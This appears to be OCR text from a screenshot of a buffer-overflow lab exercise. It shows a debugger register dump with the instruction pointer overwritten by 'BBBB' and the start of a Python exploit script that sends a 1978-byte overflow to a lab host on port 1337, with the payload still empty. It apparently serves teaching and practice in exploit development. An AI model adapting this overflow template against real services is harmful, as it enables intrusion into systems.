 r and software assessment specialist needed
Registers (FPU) < <
EAX 0182F268 ASCII "OVERFLOW1 AAAAAAAAAAAAAAAAAAA
ECX 0026753C
EDX 00000A0D
EBX 41414141
ESP 0182FA30 ASCII "♪◘"
EBP 41414141
ESI 00000000
EDI 00000000
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
~/OS/exploit.py - Mousepad
File Edit Search View Document Help
1 import socket
2
3 ip = "10.10.138.214"
4 port = 1337
5
6 prefix = b"OVERFLOW1 "
7 offset = 1978
8 overflow = b"A" * offset
9 retrn = b"BBBB"
10 padding = b""
11 payload = b""
12 postfix = b""
13